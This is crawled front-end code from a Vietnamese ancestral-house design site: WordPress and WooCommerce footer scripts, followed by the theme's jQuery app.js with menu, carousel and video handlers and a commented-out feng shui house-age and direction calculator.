			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nhathohovietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u1eabu thi\u1ebft k\u1ebf nh\u00e0 th\u1edd h\u1ecd","@id":"https:\/\/nhathohovietnam.com\/mau-thiet-ke-nha-tho-ho\/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u1eabu nh\u00e0 th\u1edd h\u1ecd 2 t\u1ea7ng 2 m\u00e1i c\u00f3 nh\u00e0 kho \u1edf huy\u1ec7n Ba Tri, B\u1ebfn Tre","@id":"https:\/\/nhathohovietnam.com\/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e38b2d7899a1baecc68c581afcf45d8","fragment_name":"wc_fragments_4e38b2d7899a1baecc68c581afcf45d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js' id='imagezoom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js' id='wpgs-public-js'></script>
<script type='text/javascript' id='wpgs-public-js-after'>
jQuery(document).ready(function(){
        jQuery('.wpgs-for').slick({
            slidesToShow:1,
            slidesToScroll:1,
            arrows:true,
            fade:true,
            rtl: false,
			dots: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			dotsClass:'slick-dots wpgs-dots',
            infinite:false,
            adaptiveHeight:true,
            autoplay:false,
			autoplaySpeed: 4000,
            draggable:false,
           nextArrow:'<i class="flaticon-right-arrow"></i>',
            prevArrow:'<i class="flaticon-back"></i>',
            asNavFor:'.wpgs-nav',

        });
        jQuery('.wpgs-nav').slick({
            slidesToShow:4,
            slidesToScroll: 1,
            asNavFor:'.wpgs-for',
            arrows:true,
            rtl: false,
            infinite:false,
            focusOnSelect:true,
            responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				],
        });

      });
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"4920c7b33a","check_comment_nonce":"af7780f041"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js
body_size: 3673
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
        $('#back-top').fadeIn(100);
      } else {
        $('#back-top').fadeOut(100);
      }
    });
    $('#back-top').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
    $('.megamenu-item').each(function () {
      var _this = $(this),
          _first = _this.find('.level_0').children(':first');

      _this.hover(function () {
        _first.addClass('active');
      });

      _first.mouseleave(function () {
        $(this).removeClass('active');
      });
    });
    $('#menu-btn').click(function (e) {
      e.preventDefault();
      $('#page').toggleClass('menu-active');
      $('html').toggleClass('menu-opened');
    });
    $('.overlay').click(function (e) {
      e.preventDefault();
      $('#page').removeClass('menu-active');
      $('html').removeClass('menu-opened');
    });
    $('#search-btn').click(function (e) {
      e.preventDefault();
      $('.header-search .search-form').slideToggle();
    });

    if ($().slick) {
      $('.slick-carousel').each(function () {
        var _carousel = $(this),
            item = _carousel.data('item'),
            item_lg = _carousel.data('item_lg'),
            item_md = _carousel.data('item_md'),
            item_sm = _carousel.data('item_sm'),
            item_mb = _carousel.data('item_mb'),
            scroll = _carousel.data('scroll'),
            autoplay = _carousel.data('autoplay'),
            autospeed = _carousel.data('autospeed'),
            row = _carousel.data('row'),
            arrows = _carousel.data('arrows'),
            arrow_prev = _carousel.data('prev'),
            arrow_next = _carousel.data('next'),
            dots = _carousel.data('dots'),
            infinite = _carousel.data('infinite'),
            vertical = _carousel.data('vertical');

        _carousel.slick({
          autoplay: autoplay,
          dots: dots,
          arrows: arrows,
          prevArrow: arrow_prev,
          nextArrow: arrow_next,
          infinite: infinite,
          autoplaySpeed: autospeed ? autospeed : 2000,
          vertical: vertical ? vertical : false,
          slidesToShow: item ? item : 1,
          slidesToScroll: scroll ? scroll : 1,
          lazyLoad: 'ondemand',
          // verticalSwiping: true,
          rows: row,
          responsive: [{
            breakpoint: 1200,
            settings: {
              slidesToShow: item_lg ? item_lg : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 992,
            settings: {
              slidesToShow: item_md ? item_md : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 768,
            settings: {
              slidesToShow: item_sm ? item_sm : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 576,
            settings: {
              slidesToShow: item_mb ? item_mb : 1,
              slidesToScroll: 1
            }
          }]
        });
      });
    }

    $('.grid-cta').find('.action-item a').each(function () {
      var _link = $(this);

      _link.click(function (e) {
        e.preventDefault();
        var popup = $(_link.data('target'));
        popup.addClass('active');
        $('.popup-overlay').addClass('active');
        popup.click(function (e) {
          if (e.target !== this) return;
          $(this).removeClass('active');
          $('.popup-overlay').removeClass('active');
        });
      });
    });
    $('.video-item').each(function () {
      var _this = $(this),
          _thumbnail = _this.find('.video-thumbnail'),
          _video_id = _thumbnail.data('id'),
          icon = _this.find('.icon-play');

      if (!_video_id) {
        return;
      }

      icon.click(function (e) {
        e.preventDefault();

        _thumbnail.empty().html("<iframe class=\"video-iframe\" src=\"https://www.youtube.com/embed/".concat(_video_id, "?autoplay=1\" width=\"645\" height=\"360\"  frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen></iframe>"));

        _this.find('.video-iframe').play;
      });
    });
    $('.comment-form .form-submit').append('<input type="hidden" name="check_comment_nonce" value="' + ajax.check_comment_nonce + '"/>');
  });
})(jQuery);

jQuery(function ($) {
//     $('#xemtuoixaynha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var namxay = $('select[name=namxay] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_1 + namsinh + '/' + namxay,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               html +='<h3>Xem tuổi xây nhà năm '+namxay+' cho người sinh '+namsinh+'</h3>';
//               html +='<p><b>Thông tin gia chủ cung cấp:</b></p>';
//               html += '<ul>';
//               html += '<li>Năm sinh dương lịch: <b>'+namsinh+'</b></li>';
//               html += '<li>Năm sinh âm lịch: <b>'+data['can-chi']+'</b></li>';
//               html += '<li>Năm dự kiến khởi công: <b>'+namxay+'</b></li>';
//               html += '</ul>';
//               html += '<p style="padding: 5px 0px;">Việc chọn thời điểm xây nhà là vô cùng quan trọng. Khi đã chọn được vị trí tốt để xây nhà, thiết kế hướng và các yếu tố trong ngôi nhà phù hợp, thì công việc còn lại là xác định thời điểm xây nhà, tức là xác định yếu tố "Thiên Thời". Nếu việc lựa chọn thời điểm xây dựng, tức ngày, giờ, tháng năm tốt sẽ khiến cho Phong Thuỷ nhà ở đã tốt càng tốt hơn gấp bội, gia chủ sẽ nhanh chóng thịnh vượng, tài vận hanh thông. Ngược lại, việc chọn ngày, giờ, tháng năm xây nhà không tốt, nhất là vi phạm các cấm kỵ Phong Thuỷ thì làm giảm sự tốt đẹp của Phong Thuỷ ngôi nhà, gây suy bại và nhiều điều xấu cho gia đình.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Phân tích các yếu tố Tam Tai, Kim Lâu, Hoang Ốc:</b></p>';
//               html += '<p><i><b>Tam Tai</b></i>: Gia chủ tuổi <b>'+data['can-chi']+'</b>, cần tránh các năm Tam Tai: <b>';
//               for(var i in data['list-tam-tai']){
//                   html += data['list-tam-tai'][i]+', ';
//               }
//               html += '</b>. Năm dự kiến xây nhà là năm <b>'+namxay+'</b> tức năm <b>'+data['can-chi-xay']+'</b>, như vậy sẽ <b>';
//               if(data['tam-tai']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Tam Tai</b>.</p>';
//               html += '<p><i><b>Kim Lâu</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html +='</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['kim-lau']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Kim Lâu</b>.</p>';
//               html += '<p><i><b>Hoang Ốc</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html += '</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['hoang-oc']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Hoang Ốc</b>.</p><p>';
//               html += 'Nếu cả ba yếu tố trên đều không bị phạm là tốt nhất, còn nếu phạm Tam Tai mà không phạm Kim Lâu, Hoang Ốc thì cũng có thể chấp nhận được. Phạm vào Kim Lâu hoặc Hoang Ốc thì tuyệt đối không nên tiến hành xây dựng, sửa chữa nhà cửa, mà nên đợi năm khác, hoặc tiến hành thủ tục mượn tuổi.</p>';
//               html += '<p>Trường hợp này, năm xây nhà là năm <b>'+namxay+'</b>, tức năm <b>'+data['can-chi-xay']+'</b>, <b>';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' không nên tiến hành ';
//               } else {
//                   html += ' có thể tiến hành ';
//               }
//               html += '</b> xây dựng, sửa chữa nhà cửa vì tuổi của gia chủ';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' đã phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'phải Kim Lâu hoặc Hoang Ốc.</p>';
//               html += '<p>Nếu do yêu cầu bắt buộc phải xây nhà trong năm nay, cũng có thể tiến hành mượn tuổi của những người nam giới sinh năm ';
//               for(var i in data['nam-muong-tuoi']){
//                   html += data['nam-muon-tuoi'][i] +'; ';
//               }
//               html += '(không phạm cả Kim Lâu và Hoang Ốc). Nếu được thì nên chọn những người đứng tuổi, thọ, phúc lộc dồi dào, con cháu đông là tốt nhất. Tuy nhiên cần nhớ rằng, việc mượn tuổi để xây nhà là một biện pháp thiên nhiều về tâm lý, mọi chuyện tốt xấu sẽ vẫn xảy ra với chủ nhà chứ không phải vì mượn tuổi mà xảy ra với người kia.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Hướng dẫn làm thủ tục mượn tuổi:</b></p>';
//               html += '<ul><li>Trước khi làm nhà, gia chủ làm giấy tờ bán nhà tượng trưng cho người mượn tuổi</li>';
//               html += '<li>Khi Động thổ, người mượn tuổi thay gia chủ tiến hành khấn vái và động thổ.</li>';
//               html += '<li>Trong thời gian làm lễ, gia chủ phải lánh xa khỏi khu vực hành lễ.</li>';
//               html += '<li>Các công đoạn Đổ mái, người mượn tuổi vẫn tiến hành thay gia chủ làm lễ, gia chủ tiếp tục tránh mặt.</li>';
//               html += '<li>Khi Nhập trạch, người mượn tuổi làm nốt các thủ tục dâng hương, khấn thành, rồi bàn giao lại nhà cho gia chủ.</li>';
//               html += '<li>Gia chủ làm giấy tờ mua lại nhà (với giá cao hơn giá bán nhà ở trên) và khấn cầu lễ nhập trạch.</li>';
//               html += '</ul><p style="padding: 5px 0px;"><b>Quy trình khấn lễ động thổ:</b></p>';
//               html += '<ul><li>Trong lễ động thổ ngày xưa phải cúng tam sinh, ngày nay đơn giản hơn, nhưng phải là con gà, đĩa xôi, hương, hoa quả, vàng mã...</li>';
//               html += '<li>Sau khi làm lễ gia chủ (hoặc người được mượn tuổi nếu có) là người cầm cuốc bổ những nhát đầu tiên, trình với Thổ thần xin được động thổ, tiếp sau đó, mới cho thợ đào.</li>';
//               html += '<li>Trước khi khấn phải thắp nén nhang vái bốn phương, tám hướng rồi quay mặt vào mâm lễ mà khấn.</li></ul>';
//               html += '<p><i>(Nguồn tham khảo: Sách "Xây Dựng Nhà Ở Theo Địa Lý - Thiên Văn - Dịch Lý" của tác giả Trần Văn Tam - NXB Văn hóa thông tin năm 2002)</i></p>';
//               $('#xemtuoixaynha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
//     $('#xemhuongnha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var gioitinh = $('select[name=gioitinh] option:checked').val();
//         var huongnha = $('select[name=huongnha] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_2 + namsinh + '/' + gioitinh + '/' + huongnha,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               var huong = 'tốt';
//               if (data['bat-quai']['huong'][0] === 'xau') {
//                   huong = 'xấu';
//               }
//               var table = (data['bat-quai']['tot']).concat(data['bat-quai']['xau']);

//               html += '<p>Năm sinh dương lịch: <strong>' + namsinh + '</strong></p>';
//               html += '<p>Năm sinh âm lịch: <strong>' + data['can-chi'] + '</strong></p>';
//               html += '<p>Quẻ mệnh: <strong>' + data['cung'] + '( ' + data['menh'] + ' ) thuộc ' + data['huong-menh']['huong-menh'] + '</strong></p>';
//               html += '<p>Ngũ hành: <strong>' + data['ngu-hanh'] + '</strong></p>';
//               html += '<p>Hướng nhà: <strong>hướng ' + data['bat-quai']['huong'][1] + '(Hướng ' + huong + ')</strong></p>';
//               html += '<table class="batquai" border="1">';
//               html += '<tbody>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Bắc</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Bắc</td>';
//               html += '<td class="batquai1">Đông Bắc</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1" rowspan="3" align="center">Tây</td>';
//               html += '<td class="batquai2">'+huong_khi('Tây Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Bắc', table)+'</td>';
//               html += '<td class="batquai1" rowspan="3" align="center">Đông</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây', table)+'</td>';
//               html += '<td class="batquai1">' + data['cung'] + '</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Nam', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Nam</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Nam</td>';
//               html += '<td class="batquai1">Đông Nam</td>';
//               html += '</tr>';
//               html += '</tbody>';
//               html += '</table>';

//               html += '<h4>Mô hình vòng bát quái</h4>';
//               html += '<p style="text-align:center"><img src="' + data['anh-bat-quai'] + '"/></p>';
//               html += '<h4>Vòng bát quái chi tiết</h4>';
//               html += '<p><strong>Hướng tốt</strong></p>';
//               html += '<p>' + data['bat-quai']['tot'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][3] + '</p>';
//               html += '<p><strong>Hướng xấu</strong></p>';
//               html += '<p>' + data['bat-quai']['xau'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][3] + '</p>';
//               $('#xemhuongnha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
    function huong_khi(huong, data){
        for(var i in data){
            var huongkhi = data[i];
            var _huong = huongkhi.toString().split('-')[0].toString().trim();
            if(_huong === huong){
                huongkhi = huongkhi.toString().split(':')[0];
                huongkhi = huongkhi.toString().split('-')[1];
                return huongkhi.toString().trim();
            }
        }
    }
});